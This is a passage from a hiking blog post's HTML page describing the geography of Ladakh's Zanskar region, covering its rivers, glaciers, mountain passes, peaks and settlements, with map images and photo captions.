<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3850903927819048&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.site-header-wrapper .custom-logo{

}


@media screen and (min-width: 800px){
	.site-title-wrapper{
		text-align: center;
	}
}


@media screen and (max-width: 799px){
	.site-header-wrapper .custom-logo{
	width: 300px;
}
	
}

/* 

@media screen and (max-width: 640px){
	.site-title, .site-description{
		visibility:hidden;
	}
	
	
	
		.site-header-wrapper .custom-logo{
	width: 170px !important;
}
	
	.site-title-wrapper{
		position: absolute;
		bottom: 0;
	}
	
	.menu-toggle{
		bottom: 0;
	}
	
	.site-header-wrapper{
		height: 50dvh;
	}
	
	.single .hero .page-title{
		display: none;
	}
	
	.site-header{
		box-shadow: none;
	}
	
	.menu-toggle div{
		height: .20rem;
		margin: 0.43rem 1.5rem 0.43rem 0;
	}
	
	
	.site-header-wrapper{
		position: relative;
		isolation: isolate;
	}
	
	.site-header-wrapper:before{
		content: "";
		z-index: 1;
background: rgb(2,0,36);
background: linear-gradient(180deg, rgba(2,0,36,0) 0%, rgba(0,0,0,1) 99%, rgba(18,18,18,1) 100%);
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
	}
	
	.menu-toggle.open{
	        top: 30px !important;
	}
} */		</style>
		
</head>

<body class="wp-singular post-template-default single single-post postid-12635 single-format-standard wp-custom-logo wp-theme-primer wp-child-theme-activation custom-header-image layout-two-column-default no-max-width">

	
	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		
		<header id="masthead" class="site-header" role="banner">

			
			<div class="site-header-wrapper">

				
<div class="site-title-wrapper">

	<a href="https://ultrajourneys.org/" class="custom-logo-link" rel="home"><img width="2100" height="525" src="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png" class="custom-logo" alt="UltraJourneys" decoding="async" fetchpriority="high" srcset="https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000.png 2100w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-300x75.png 300w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1024x256.png 1024w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-768x192.png 768w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1536x384.png 1536w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-2048x512.png 2048w, https://ultrajourneys.org/wp-content/uploads/2024/05/20240530_084708_0000-1600x400.png 1600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
	
	
</div><!-- .site-title-wrapper -->

<div class="hero">

	
	<div class="hero-inner">

		
<div class="page-title-container">

	<header class="page-header">

		<h2 class="page-title">Posts</h2>
	</header><!-- .entry-header -->

</div><!-- .page-title-container -->

	</div>

</div>

			</div><!-- .site-header-wrapper -->

			
		</header><!-- #masthead -->

		
<div class="main-navigation-container">

	
<div class="menu-toggle" id="menu-toggle" role="button" tabindex="0"
	>
	<div></div>
	<div></div>
	<div></div>
</div><!-- #menu-toggle -->

	<nav id="site-navigation" class="main-navigation">

		<div class="menu-primary-menu-container"><ul id="menu-primary-menu" class="menu"><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7273"><a href="https://ultrajourneys.org/">Home</a></li>
<li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7264"><a href="https://ultrajourneys.org/posts/">Blog</a></li>
<li id="menu-item-7179" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7179"><a href="https://ultrajourneys.org/about-2/">About</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-21025" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21025"><a href="https://ultrajourneys.org/about-2/">Profile</a></li>
	<li id="menu-item-18487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-18487"><a href="http://ultrajourneys.org">Social Media</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18492"><a href="https://substack.com/@petervangeit">Substack</a></li>
		<li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="http://instagram.com/petervangeit">Instagram</a></li>
		<li id="menu-item-18491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18491"><a href="https://api.whatsapp.com/send/?phone=919600004509&#038;text&#038;type=phone_number&#038;app_absent=0">Whatsapp</a></li>
		<li id="menu-item-18490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18490"><a href="http://patreon.com/ultrajourneys">Patreon</a></li>
		<li id="menu-item-18489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18489"><a href="http://youtube.com/vangeip">YouTube</a></li>
		<li id="menu-item-18493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18493"><a href="https://www.facebook.com/PeterVanGeit">Facebook</a></li>
	</ul>
</li>
	<li id="menu-item-18389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18389"><a href="https://ultrajourneys.org/tag/article/">Articles</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-18394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18394"><a href="https://ultrajourneys.org/tag/blog/">Blogs</a></li>
		<li id="menu-item-18390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18390"><a href="https://ultrajourneys.org/tag/thc/">The Himalayan Club</a></li>
		<li id="menu-item-18391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18391"><a href="https://ultrajourneys.org/tag/explorers-web/">ExplorersWeb</a></li>
		<li id="menu-item-18392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18392"><a href="https://ultrajourneys.org/tag/outdoor-journal/">Outdoor Journal</a></li>
		<li id="menu-item-18393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18393"><a href="https://ultrajourneys.org/tag/imf/">IMF</a></li>
	</ul>
</li>
	<li id="menu-item-6813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6813"><a href="https://ultrajourneys.org/category/about/interviews-about/">Interviews</a></li>
	<li id="menu-item-6814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6814"><a href="https://ultrajourneys.org/category/about/news-about/">News</a></li>
	<li id="menu-item-6815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6815"><a href="https://ultrajourneys.org/category/about/talks-about/">Talks</a>
	<span  class="expand" role="button" tabindex="0"></span>

	<ul class="sub-menu">
		<li id="menu-item-7621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7621"><a href="https://ultrajourneys.org/category/about/talks-about/colleges/">Colleges</a></li>
		<li id="menu-item-7622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7622"><a href="https://ultrajourneys.org/category/about/talks-about/corporate/">Corporate</a></li>
		<li id="menu-item-7623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7623"><a href="https://ultrajourneys.org/category/about/talks-about/public/">Public</a></li>
		<li id="menu-item-6816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6816"><a href="https://ultrajourneys.org/category/about/talks-about/tedx/">TEDX</a></li>
	</ul>
</li>
	<li id="menu-item-6812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6812"><a href="https://ultrajourneys.org/category/about/awards-about/">Awards</a></li>
	<li id="menu-item-7093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7093"><a href="https://ultrajourneys.org/category/about/floods/">Relief</a></li>
</ul>
</li>
<li id="menu-item-5720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5720"><a href="https://ultrajourneys.org/category/training/">Online Courses</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-11279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11279"><a href="https://ultrajourneys.org/abc/">Field Bootcamp</a></li>
	<li id="menu-item-10446" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10446"><a href="https://ultrajourneys.org/alpine-bootcamp/">Online Bootcamp</a></li>
	<li id="menu-item-14604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14604"><a href="https://ultrajourneys.org/category/training/webinar-bootcamp/">Alpine Webinar</a></li>
	<li id="menu-item-14374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14374"><a href="https://ultrajourneys.org/tag/navigation-bootcamp/">Navigation Bootcamp</a></li>
	<li id="menu-item-14370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14370"><a href="https://ultrajourneys.org/category/training/gis-training/">GIS</a></li>
	<li id="menu-item-18383" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18383"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76f3LwpDOn9SMBEjLmtFvag">Minimalist Gears</a></li>
	<li id="menu-item-18363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18363"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM77h9IugdOA1uJmFlBAFaONU">Himalayan Regions</a></li>
	<li id="menu-item-18382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18382"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76w34snyDnwJKGKjFtzAPZ8">Sahyadri Regions</a></li>
	<li id="menu-item-18385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18385"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74gihrXb_Dsjl-_0i3zoHC0">Self Supported Runs</a></li>
	<li id="menu-item-18386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18386"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM74T8B5SHvCn_4QhJUBUV2t9">Running in Vietnam</a></li>
	<li id="menu-item-18384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18384"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM75xqK4Bokv0Ya8LUJhH2ARe">GIS Workshop</a></li>
	<li id="menu-item-18387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18387"><a href="https://www.youtube.com/playlist?list=PLE8hyoW0jM76S2fFScLJtY3SQj84JBBRS">Social Media</a></li>
</ul>
</li>
<li id="menu-item-18373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18373"><a href="https://ultrajourneys.org/category/himalayas/">Himalayas</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18368" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18368"><a href="https://ultrajourneys.org/tag/mapping-himalayas/">Mapping the Himalayas</a></li>
	<li id="menu-item-18376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18376"><a href="https://ultrajourneys.org/guidance/">Guiding Hikers</a></li>
	<li id="menu-item-18377" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18377"><a href="https://ultrajourneys.org/tag/himalayan-regions/">Himalayan Regions</a></li>
	<li id="menu-item-18375" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18375"><a href="https://ultrajourneys.org/tag/gears/">Gears</a></li>
	<li id="menu-item-18372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18372"><a href="https://ultrajourneys.org/tag/traverse-planning/">Traverse Planning</a></li>
	<li id="menu-item-18380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18380"><a href="https://ultrajourneys.org/tag/nepal/">Nepal</a></li>
	<li id="menu-item-18378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18378"><a href="https://ultrajourneys.org/tag/lakes/">Alpine Lakes</a></li>
	<li id="menu-item-18374" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18374"><a href="https://ultrajourneys.org/tag/cycling/">Cycle Touring</a></li>
	<li id="menu-item-18381" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18381"><a href="https://ultrajourneys.org/tag/running/">Ultra Running</a></li>
</ul>
</li>
<li id="menu-item-18364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-18364"><a href="https://ultrajourneys.org/category/maps/">Maps</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-18365" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18365"><a href="https://ultrajourneys.org/tag/himalayan-maps/">Himalayan Maps</a></li>
	<li id="menu-item-18366" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18366"><a href="https://ultrajourneys.org/himalayan-hiking-routes/">Himalayan Traverses</a></li>
	<li id="menu-item-18370" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18370"><a href="https://ultrajourneys.org/tag/open-street-maps/">Open Street Maps</a></li>
	<li id="menu-item-18367" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18367"><a href="https://ultrajourneys.org/tag/maps/">Journey Maps</a></li>
	<li id="menu-item-18395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18395"><a href="https://ultrajourneys.org/tag/survey-of-india/">Survey of India</a></li>
	<li id="menu-item-18369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18369"><a href="https://ultrajourneys.org/tag/navigation/">Navigation</a></li>
	<li id="menu-item-18371" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18371"><a href="https://ultrajourneys.org/tag/topography/">Topography</a></li>
</ul>
</li>
<li id="menu-item-7178" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7178"><a href="https://ultrajourneys.org/ultrajourneys/">Journeys</a>
<span  class="expand" role="button" tabindex="0"></span>

<ul class="sub-menu">
	<li id="menu-item-20893" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20893"><a href="https://ultrajourneys.org/eurovelo-8-athens-to-nice-summer-2025/">EuroVelo 8 2025</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11278"><a href="https://ultrajourneys.org/tag/jk22/">J&#038;K 2022</a></li>
	<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://ultrajourneys.org/category/journeys/himalaya-2021/">Himachal 2021</a></li>
	<li id="menu-item-10133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10133"><a href="https://ultrajourneys.org/category/journeys/himalaya-2020/">Uttarakhand 2021</a></li>
	<li id="menu-item-6840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6840"><a href="https://ultrajourneys.org/tag/sa19/">Trans Sahyadri 2019</a></li>
	<li id="menu-item-6841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6841"><a href="https://ultrajourneys.org/tag/th19/">Trans Himalaya 2019</a></li>
	<li id="menu-item-6842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6842"><a href="https://ultrajourneys.org/trans-sahyadris-v1">Trans Sahyadri 2018</a></li>
	<li id="menu-item-6843" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6843"><a href="https://ultrajourneys.org/tag/th18/">Trans Himachal 2018</a></li>
	<li id="menu-item-6844" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6844"><a href="https://ultrajourneys.org/tag/vt18/">Vietnam 2018</a></li>
	<li id="menu-item-6845" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6845"><a href="https://ultrajourneys.org/tag/sp17/">Spiti-Pangi 2017</a></li>
	<li id="menu-item-6846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6846"><a href="https://ultrajourneys.org/international-trail-races-2017p/">Ultras 2017</a></li>
	<li id="menu-item-6847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6847"><a href="https://ultrajourneys.org/tag/pz16/">Pangi-Zanskar 2016</a></li>
	<li id="menu-item-6848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6848"><a href="https://ultrajourneys.org/tag/vt16/">Vietnam 2016</a></li>
	<li id="menu-item-6850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6850"><a href="https://ultrajourneys.org/tag/pg15/">Pangi 2015</a></li>
	<li id="menu-item-6849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6849"><a href="https://ultrajourneys.org/tag/sp15/">Spiti 2015</a></li>
	<li id="menu-item-6851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6851"><a href="https://ultrajourneys.org/tag/sl15/">Srilanka 2015</a></li>
	<li id="menu-item-6852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6852"><a href="https://ultrajourneys.org/tag/sl13/">Shimla-Leh 2013</a></li>
</ul>
</li>
<li id="menu-item-11691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11691"><a href="https://ultrajourneys.org/sitemap/">Sitemap</a></li>
</ul></div>
	</nav><!-- #site-navigation -->

	
</div>

		<div id="content" class="site-content">

<div id="primary" class="content-area">

	<main id="main" class="site-main" role="main">

	
<article id="post-12635" class="post-12635 post type-post status-publish format-standard has-post-thumbnail hentry category-himalayan-regions tag-himalayan-traverses tag-zanskar">

	
	
	
<header class="entry-header">

	<div class="entry-header-row">

		<div class="entry-header-column">

			
			
				<h1 class="entry-title">25 Beautiful Hikes in Zanskar</h1>

			
			
		</div><!-- .entry-header-column -->

	</div><!-- .entry-header-row -->

</header><!-- .entry-header -->

	
<div class="entry-meta">

	
		<span class="posted-date">April 4, 2023</span>

	
	<span class="posted-author"><a href="https://ultrajourneys.org/author/peter_journeys/" title="Posts by Peter Van Geit" rel="author">Peter Van Geit</a></span>

	
</div><!-- .entry-meta -->

	
		
<div class="entry-content">

	
<figure class="wp-block-image size-full"><img decoding="async" width="1000" height="750" src="https://ultrajourneys.org/wp-content/uploads/2023/04/14883510_10209912806359454_726385618112389595_o-1.jpg" alt="" class="wp-image-12700" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/14883510_10209912806359454_726385618112389595_o-1.jpg 1000w, https://ultrajourneys.org/wp-content/uploads/2023/04/14883510_10209912806359454_726385618112389595_o-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/14883510_10209912806359454_726385618112389595_o-1-768x576.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /><figcaption class="wp-element-caption">Niru Tsarap Chu river flowing through a canyon near Phuktal gompa</figcaption></figure>



<h2 class="wp-block-heading">1. Geography</h2>



<figure class="wp-block-image size-full"><a href="https://hiking.waymarkedtrails.org/#?map=10.0/33.486/77.1278"><img decoding="async" width="1021" height="912" src="https://ultrajourneys.org/wp-content/uploads/2023/05/image-107.png" alt="" class="wp-image-13801" srcset="https://ultrajourneys.org/wp-content/uploads/2023/05/image-107.png 1021w, https://ultrajourneys.org/wp-content/uploads/2023/05/image-107-300x268.png 300w, https://ultrajourneys.org/wp-content/uploads/2023/05/image-107-768x686.png 768w" sizes="(max-width: 1021px) 100vw, 1021px" /></a></figure>



<p><br>Zanskar is a tehsil of Kargil District in Ladakh. Padum is the administrative center. The Zanskar range is the mountain range separating the Zanskar valley (South) from the Indus valley (North). Kargil borders the districts of Leh (North/East), Lahaul &amp; Spiti (South) and Kishtwar (South/West). We find the Hemis National Park (East), Kishtwar NP (West) and Sech-Tuan Wild Life Sanctuary (South). Padum is connected by road to Darcha via Shingo La, Kargil via Penzi La and Leh via Singe La.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1024" height="615" src="https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar2-1024x615.jpg" alt="" class="wp-image-12638" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar2-1024x615.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar2-300x180.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar2-768x461.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar2.jpg 1464w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Major valleys and towns in the Zanskar region</figcaption></figure>



<h3 class="wp-block-heading">1.1 Major valleys</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/43557729_10215976791195285_2805439360340590592_o-1-1024x768.jpg" alt="" class="wp-image-12680" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/43557729_10215976791195285_2805439360340590592_o-1-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/43557729_10215976791195285_2805439360340590592_o-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/43557729_10215976791195285_2805439360340590592_o-1-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/43557729_10215976791195285_2805439360340590592_o-1.jpg 1440w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Confluence of Zara Chu and Tsarap river in interior Zanskar</figcaption></figure>



<p>Find below major river valleys in and around Zanskar which provide a useful reference to understand the overall geography of the region:</p>



<ul class="wp-block-list">
<li><strong>Zanskar river</strong> (flows North from Padum) tributaries Stod Doda, Tsarap, Orna, Khurna, Markha and joins Indus river</li>



<li><strong>Tsarap river</strong> (originates in Ladakh/Lahaul, flows West) tributaries Kargiakh Chu, Niru Chu, Zara Chu, Toze Lungpa and Yunam rivers</li>



<li><strong>Suru river</strong> &#8211; (originates in Zanskar, flows West) joins the Dras river</li>



<li><strong>Indus river</strong> (Ladakh, flows West) borders North, tributaries: Zanskar, Sangeluma</li>



<li><strong>Chandrabhaga (Chenab) river </strong>(Lahaul, Jammu, flows West) borders South, tributaries Miyar, Bhul Nal, Marwa rivers</li>
</ul>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="622" src="https://ultrajourneys.org/wp-content/uploads/2023/04/Streams-1024x622.jpg" alt="" class="wp-image-12735" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/Streams-1024x622.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/Streams-300x182.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/Streams-768x466.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/Streams.jpg 1469w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Rivers and streams in the Zanskar region</figcaption></figure>



<figure class="wp-block-image size-large"><a href="https://ultrajourneys.org/wp-content/uploads/maps4/index.html"><img loading="lazy" decoding="async" width="1024" height="680" src="https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar_map-1024x680.jpg" alt="" class="wp-image-12673" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar_map-1024x680.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar_map-300x199.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar_map-768x510.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/Zanskar_map.jpg 1448w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a><figcaption class="wp-element-caption">Click on this interactive map showing topographic, Survey map and hiking routes</figcaption></figure>



<h3 class="wp-block-heading">1.2 Glaciers</h3>



<p></p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/44219150_10215918312133345_453028438802956288_o-4-1024x768.jpg" alt="" class="wp-image-12682" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/44219150_10215918312133345_453028438802956288_o-4-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/44219150_10215918312133345_453028438802956288_o-4-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/44219150_10215918312133345_453028438802956288_o-4-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/44219150_10215918312133345_453028438802956288_o-4.jpg 1440w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Miyar glacier covered by moraines</figcaption></figure>



<p>Many of the rivers and streams above originate from meltwater of various glaciers in the Great Himalayan Range separating Zanskar from Lahaul and Jammu &amp; Kashmir.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="711" src="https://ultrajourneys.org/wp-content/uploads/2023/04/Glaciers2-1024x711.jpg" alt="" class="wp-image-12663" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/Glaciers2-1024x711.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/Glaciers2-300x208.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/Glaciers2-768x533.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/Glaciers2.jpg 1283w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading">1.3 Mountain passes</h3>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180728_122030-1600x1200-1-1024x768.jpg" alt="" class="wp-image-12684" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180728_122030-1600x1200-1-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180728_122030-1600x1200-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180728_122030-1600x1200-1-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180728_122030-1600x1200-1-1536x1152.jpg 1536w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180728_122030-1600x1200-1.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"> Lar La pass in the Niru Chu valley</figcaption></figure>



<p>There are hundreds of mountain passes located on numerous larger and smaller ranges and ridgelines separating the above river valleys. The hiking routes presented further down go through these passes connecting key settlements in neighboring valleys. Passes have been colored as per altitude (legend below).</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="623" src="https://ultrajourneys.org/wp-content/uploads/2023/04/Passes-1024x623.jpg" alt="" class="wp-image-12737" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/Passes-1024x623.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/Passes-300x183.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/Passes-768x468.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/Passes.jpg 1465w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h3 class="wp-block-heading">1.4 Peaks</h3>



<p></p>



<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190722_074018-01-01-1-768x1024.jpeg" alt="" class="wp-image-12699" width="499" height="665" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190722_074018-01-01-1-768x1024.jpeg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190722_074018-01-01-1-225x300.jpeg 225w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20190722_074018-01-01-1.jpeg 1025w" sizes="auto, (max-width: 499px) 100vw, 499px" /><figcaption class="wp-element-caption">Kang Yatse II seen from Hankar village in the Markha river valley</figcaption></figure>



<p>There are hundreds of mountain peaks on various ranges located in and around the Zanskar region colored below as per altitude.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="667" src="https://ultrajourneys.org/wp-content/uploads/2023/04/peaks-1024x667.jpg" alt="" class="wp-image-12738" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/peaks-1024x667.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/peaks-300x195.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/peaks-768x500.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/peaks.jpg 1369w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>



<h2 class="wp-block-heading">2. Settlements</h2>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_083722-1600x1200-1-1024x768.jpg" alt="" class="wp-image-12685" srcset="https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_083722-1600x1200-1-1024x768.jpg 1024w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_083722-1600x1200-1-300x225.jpg 300w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_083722-1600x1200-1-768x576.jpg 768w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_083722-1600x1200-1-1536x1152.jpg 1536w, https://ultrajourneys.org/wp-content/uploads/2023/04/IMG_20180725_083722-1600x1200-1.jpg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption">Abandoned settlement of Satak in Tsarap valley</figcaption></figure>



<p>Find below several key settlements located in the above valleys in Zanskar and neighboring districts interconnected by numerous hiking routes across in-between high ranges. Below map shows all villages (red), hamlets (yellow) and remote dwellings (green) in and around the Zanskar region.</p>



